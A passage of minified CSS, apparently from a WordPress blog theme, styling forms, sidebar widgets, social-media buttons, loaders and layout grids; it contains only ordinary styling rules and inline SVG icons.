{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px}button[type=submit],input[type=submit]{display:inline-block;color:#fff;font-size:16px;padding:5px 25px;letter-spacing:0.5px;position:relative;z-index:2;font-family:"Josefin Sans",sans-serif;border-radius:25px;-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.3);box-shadow:0px 3px 6px rgba(0,0,0,0.3);background-color:#FF486A;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;font-family:"Josefin Sans",sans-serif;font-size:18px;padding:12px 35px;font-weight:600;transition:all 300ms ease}button[type=submit]:hover,input[type=submit]:hover{color:#fff;-webkit-box-shadow:0px 3px 6px rgba(255,72,106,0.75);box-shadow:0px 3px 6px rgba(255,72,106,0.75);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}button[type=submit].secondary,input[type=submit].secondary{background-color:#7169FE}button[type=submit].secondary:hover,input[type=submit].secondary:hover{-webkit-box-shadow:0px 3px 6px rgba(113,105,254,0.75);box-shadow:0px 3px 6px rgba(113,105,254,0.75)}.widget_rss button.rss-date[type=submit],.widget_rss input.rss-date[type=submit],button[type=submit].small,input[type=submit].small{font-size:12px;padding:5px 15px}button[type=submit].medium,input[type=submit].medium{font-size:14px;padding:7px 25px}button[type=submit].large,input[type=submit].large{font-size:20px;padding:8px 40px}button[type=submit].icon i,input[type=submit].icon i{vertical-align:middle;position:relative;top:-2px}button[type=submit].circle,input[type=submit].circle{padding:0;width:44px;height:44px;border-radius:50%;text-align:center;line-height:44px;font-size:16px}button[type=submit].circle i.fa,input[type=submit].circle i.fa{margin:0;vertical-align:middle}button[type=submit].circle:hover,input[type=submit].circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}button[type=submit].dark,input[type=submit].dark{background-image:none;background-color:#242323;-webkit-box-shadow:none;box-shadow:none}button[type=submit].dark:hover,input[type=submit].dark:hover{color:#fff;background-color:#313030}button[type=submit] i.fa,input[type=submit] i.fa{font-size:85%;margin-left:5px}button[type=submit]:hover,input[type=submit]:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}select{max-width:100%;height:auto;border:0;padding-right:25px;background:#f9f9f9 url("[data-uri]") no-repeat 97% center!important;background-size:9px 6px!important;font:16px "Nunito","Source Sans Pro",sans-serif;outline:0;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}select option{color:#222;background:#fff}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}form.search-form{position:relative;z-index:1}form.search-form input.search-field{padding-right:50px}form.search-form .submit{position:absolute;right:20px;top:50%;color:#FF486A;background:none;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0;-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 span.wpcf7-not-valid-tip{color:#fff;margin-left:10px}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}.widget:last-child:after{display:none}.widget_search .search-field{padding-left:15px;font-size:13px!important}.widget_search form .submit{right:10px}.widget_text{font-size:14px}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eee}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:14px;display:inline-block}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #eee}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:700}.widget_recent_comments ul>li a{display:inline}.widget_recent_entries>ul>li:before{background-image:url("[data-uri]")}.widget_archive>ul>li:before{background-image:url("[data-uri]")}.widget_recent_comments>ul>li{padding-left:27px}.widget_recent_comments>ul>li:before{content:'';position:absolute;left:0;top:7px;width:16px;height:16px;background-size:16px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M7.291 20.824L2 22l1.176-5.291A9.956 9.956 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.956 9.956 0 0 1-4.709-1.176zm.29-2.113l.653.35A7.955 7.955 0 0 0 12 20a8 8 0 1 0-8-8c0 1.334.325 2.618.94 3.766l.349.653-.655 2.947 2.947-.655z' fill='rgba(255,72,106,1)'/%3E%3C/svg%3E")}.widget_rss>ul>li:before{background-image:url("[data-uri]")}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:8px;padding-bottom:8px}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0;-o-border-image:none;border-image:none}.widget_archive ul li:after,.widget_categories ul li:after{content:'';display:block;clear:both}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;color:#fff;background:#FF486A;font-family:"Josefin Sans",sans-serif;width:25px;height:25px;text-align:center;line-height:25px;font-weight:700;font-size:13px;-webkit-box-sizing:border-box;box-sizing:border-box;top:-2px;position:relative;border-radius:50%}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{display:inline-block;font-size:14px!important;padding:2px 12px;margin-bottom:10px;margin-right:10px;color:#fff;background-color:#FF486A}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_recent_entries .post-date{font-size:13px;display:block;color:#7e879a}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%;border-collapse:separate}.widget_calendar table caption{margin-bottom:10px;font-weight:600}.widget_calendar table thead{background:#242323;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #eee;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 2px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:13px}.widget_rss .rss-date{display:block;margin-top:10px}.widget_rss .rsswidget{font-family:"Josefin Sans",sans-serif;font-weight:700;color:#242323}.widget_rss .rsswidget:hover{color:#FF486A}.widget_rss cite{font-weight:700}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:80px;height:80px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px}.widget_epcl_about .social{background:#FF486A;padding:2px 15px;float:left;border-radius:25px}.widget_epcl_about .social a{margin:0 5px;font-size:16px;-webkit-transform:none;-ms-transform:none;transform:none;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.15)}.widget_epcl_about p{margin-top:15px;font-size:14px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:5px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0!important}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;min-height:inherit;overflow:inherit;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item .widget_rss .rss-date,.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item .widget_rss .rss-date,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item .widget_rss .rss-date,.widget_epcl_related_articles .item time,.widget_rss .widget_epcl_featured_category .item .rss-date,.widget_rss .widget_epcl_posts_thumbs .item .rss-date,.widget_rss .widget_epcl_related_articles .item .rss-date{font-size:12px}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -3px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 2px 4px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover;padding-top:95%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:15%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:14px;line-height:2}section.widget_epcl_tweets p a{font-weight:600;color:#FF486A}section.widget_epcl_tweets p a:hover{color:#242323}section.widget_epcl_tweets p small{font-size:11px;padding-top:5px;display:block}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1DA1F2}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:600;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a .icon,.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a svg{width:30px;height:30px;fill:#fff;vertical-align:middle}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:12px;font-weight:400;margin-top:-1px;font-family:"Nunito","Source Sans Pro",sans-serif}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#d46a9b}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#4471b6}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#576f84}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#ed3333}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#50c7ef}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#ed268e}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#c5266d}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#006aa1}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ef4f4e}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#df3c2a}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#5b3b96}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#3e5c80}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#007ab8}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f6ab41}.widget_epcl_social div.icons a.tiktok{background:#69c9d0}.widget_epcl_social div.icons a.tiktok:hover{background:#59c3cb}.widget_epcl_social div.icons a.email{background:#7169FE}.widget_epcl_social div.icons a.email:hover{background:#5e55fe}body{font:16px "Nunito","Source Sans Pro",sans-serif;line-height:1.8;font-weight:400;color:#596172;-webkit-overflow-scrolling:touch;margin:0 auto;background:#fff;-ms-word-wrap:break-word;word-wrap:break-word;letter-spacing:0.5px}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;z-index:-1}body.cover:before{background-size:cover!important}svg.icon{fill:#fff;width:17px;height:17px;vertical-align:middle;-webkit-filter:drop-shadow(0px 2px 5px rgba(0,0,0,0.15));filter:drop-shadow(0px 2px 5px rgba(0,0,0,0.15))}svg.icon.large{width:21px;height:21px;margin-top:-2px}svg.icon.ularge{width:31px;height:32px;margin-top:-2px}.widget_rss .rss-date svg.icon,time svg.icon{-webkit-filter:none;filter:none}svg.main-color{fill:#FF486A}svg.secondary-color{fill:#7169FE}.dot{width:7px;height:7px;background-color:#FF486A;display:inline-block;vertical-align:middle;border-radius:50%;margin-right:5px;margin-top:-3px}.dot.small,.widget_rss .dot.rss-date{width:4px;height:4px;margin-right:5px;margin-top:-1px}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}.epcl-loader{position:relative}.epcl-loader:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;z-index:-1;background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(211,211,211,0)),color-stop(50%,rgba(211,211,211,0.15)),to(rgba(211,211,211,0)));background-image:-o-linear-gradient(left,rgba(211,211,211,0) 0,rgba(211,211,211,0.15) 50%,rgba(211,211,211,0) 100%);background-image:linear-gradient(90deg,rgba(211,211,211,0) 0,rgba(211,211,211,0.15) 50%,rgba(211,211,211,0) 100%);background-position:0 0;background-repeat:no-repeat;background-size:50% 100%;-webkit-animation:loading 1000ms steps(29) infinite;animation:loading 1000ms steps(29) infinite}.epcl-loader:after{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;z-index:-2;background:#f9f9f9}@-webkit-keyframes loading{to{background-position:350% 0}}@keyframes loading{to{background-position:350% 0}}img{max-width:100%;height:auto}a{color:#596172;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#FF486A}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}i.fa,i.icon{font-style:normal!important}.np-bottom{padding-bottom:0!important}.no-margin{margin:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.hidden{display:none}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #eee;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:990px}.grid-container.grid-large{max-width:1400px}.grid-container.grid-ularge{max-width:1600px}#wrapper{overflow:hidden}.row{margin-left:-20px;margin-right:-20px}.row.large{margin-left:-35px;margin-right:-35px}.section{padding-top:50px;padding-bottom:50px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:50px}.bg-box{-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.mfp-close{font-size:40px!important}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{display:block;background-color:#FF486A;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:none;position:fixed;z-index:2000;top:15px;left:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#FF486A;border-left-color:#FF486A;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-border{background-color:#eee;height:1px;margin:50px auto 0}.epcl-border.small,.widget_rss .epcl-border.rss-date{width:75px;margin-top:30px}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px;color:#596172}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#single #comments.hosted nav.pagination .epcl-social-buttons a,.epcl-social-buttons #single #comments.hosted nav.pagination a,.epcl-social-buttons .button{margin:0 2px;border:0!important;background:#FF486A}#single #comments.hosted nav.pagination .epcl-social-buttons a i.fa,.epcl-social-buttons #single #comments.hosted nav.pagination a i.fa,.epcl-social-buttons .button i.fa{font-size:20px}#single #comments.hosted nav.pagination .epcl-social-buttons a svg,.epcl-social-buttons #single #comments.hosted nav.pagination a svg,.epcl-social-buttons .button svg{width:20px;height:20px;vertical-align:middle}#single #comments.hosted nav.pagination .epcl-social-buttons a:hover,.epcl-social-buttons #single #comments.hosted nav.pagination a:hover,.epcl-social-buttons .button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:none;box-shadow:none}#single #comments.hosted nav.pagination .epcl-social-buttons a.dribbble,.epcl-social-buttons #single #comments.hosted nav.pagination a.dribbble,.epcl-social-buttons .button.dribbble{background-color:#D97AA6}#single #comments.hosted nav.pagination .epcl-social-buttons a.facebook,.epcl-social-buttons #single #comments.hosted nav.pagination a.facebook,.epcl-social-buttons .button.facebook{background-color:#175BEB}#single #comments.hosted nav.pagination .epcl-social-buttons a.twitter,.epcl-social-buttons #single #comments.hosted nav.pagination a.twitter,.epcl-social-buttons .button.twitter{background-color:#1DA1F2}#single #comments.hosted nav.pagination .epcl-social-buttons a.instagram,.epcl-social-buttons #single #comments.hosted nav.pagination a.instagram,.epcl-social-buttons .button.instagram{background-color:#EF00A2}#single #comments.hosted nav.pagination .epcl-social-buttons a.linkedin,.epcl-social-buttons #single #comments.hosted nav.pagination a.linkedin,.epcl-social-buttons .button.linkedin{background-color:#0077b5}#single #comments.hosted nav.pagination .epcl-social-buttons a.pinterest,.epcl-social-buttons #single #comments.hosted nav.pagination a.pinterest,.epcl-social-buttons .button.pinterest{background-color:#EE3E52}#single #comments.hosted nav.pagination .epcl-social-buttons a.tumblr,.epcl-social-buttons #single #comments.hosted nav.pagination a.tumblr,.epcl-social-buttons .button.tumblr{background-color:#5F7990}#single #comments.hosted nav.pagination .epcl-social-buttons a.youtube,.epcl-social-buttons #single #comments.hosted nav.pagination a.youtube,.epcl-social-buttons .button.youtube{background-color:#fb5555}#single #comments.hosted nav.pagination .epcl-social-buttons a.flickr,.epcl-social-buttons #single #comments.hosted nav.pagination a.flickr,.epcl-social-buttons .button.flickr{background-color:#EF3998}#single #comments.hosted nav.pagination .epcl-social-buttons a.twitch,.epcl-social-buttons #single #comments.hosted nav.pagination a.twitch,.epcl-social-buttons .button.twitch{background-color:#8551e6}#single #comments.hosted nav.pagination .epcl-social-buttons a.vk,.epcl-social-buttons #single #comments.hosted nav.pagination a.vk,.epcl-social-buttons .button.vk{background-color:#6299dc}#single #comments.hosted nav.pagination .epcl-social-buttons a.telegram,.epcl-social-buttons #single #comments.hosted nav.pagination a.telegram,.epcl-social-buttons .button.telegram{background-color:#0088cc}#single #comments.hosted nav.pagination .epcl-social-buttons a.rss,.epcl-social-buttons #single #comments.hosted nav.pagination a.rss,.epcl-social-buttons .button.rss{background-color:#f26522}#single #comments.hosted nav.pagination .epcl-social-buttons a.tiktok,.epcl-social-buttons #single #comments.hosted nav.pagination a.tiktok,.epcl-social-buttons .button.tiktok{fill:#fff;background-color:#69c9d0}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a,.epcl-social-buttons.fill-color .button{background:none;-webkit-box-shadow:none;box-shadow:none;width:38px}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a i.fa,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a i.fa,.epcl-social-buttons.fill-color .button i.fa{font-size:24px}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.dribbble,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.dribbble,.epcl-social-buttons.fill-color .button.dribbble{color:#D97AA6}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.facebook,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.facebook,.epcl-social-buttons.fill-color .button.facebook{color:#175BEB}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.twitter,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.twitter,.epcl-social-buttons.fill-color .button.twitter{color:#1DA1F2}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.instagram,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.instagram,.epcl-social-buttons.fill-color .button.instagram{color:#EF00A2}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.linkedin,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.linkedin,.epcl-social-buttons.fill-color .button.linkedin{color:#0077b5}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.pinterest,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.pinterest,.epcl-social-buttons.fill-color .button.pinterest{color:#EE3E52}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.tumblr,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.tumblr,.epcl-social-buttons.fill-color .button.tumblr{color:#5F7990}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.youtube,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.youtube,.epcl-social-buttons.fill-color .button.youtube{color:#fb5555}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.flickr,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.flickr,.epcl-social-buttons.fill-color .button.flickr{color:#EF3998}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.twitch,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.twitch,.epcl-social-buttons.fill-color .button.twitch{color:#8551e6}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.vk,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.vk,.epcl-social-buttons.fill-color .button.vk{color:#6299dc}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color 